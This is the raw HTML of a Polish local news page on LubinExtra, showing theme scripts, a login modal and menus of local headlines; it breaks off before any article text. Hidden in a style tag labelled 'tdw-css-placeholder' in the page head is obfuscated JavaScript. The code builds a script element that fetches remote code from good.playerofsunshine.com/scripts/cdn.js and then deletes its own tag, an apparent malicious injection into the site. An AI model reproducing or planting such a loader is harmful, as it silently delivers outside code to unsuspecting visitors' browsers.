<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="6257c4d832";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/promowane/",
                    "name": "! Promowane"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/",
                    "name": "Turniej piłkarski z autyzmem w tle – FOTO"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-157503 single-format-standard td-standard-pack turniej-pilkarski-z-autyzmem-w-tle-foto global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-2.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 poniedziałek, 19 stycznia 2026 03:31:20
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5694";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1139";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" class="td-image-wrap " title="Nowa jakość w kinie CK Muza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nowa jakość w kinie CK Muza" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/projektor-CK-Muza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" title="Nowa jakość w kinie CK Muza">Nowa jakość w kinie CK Muza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
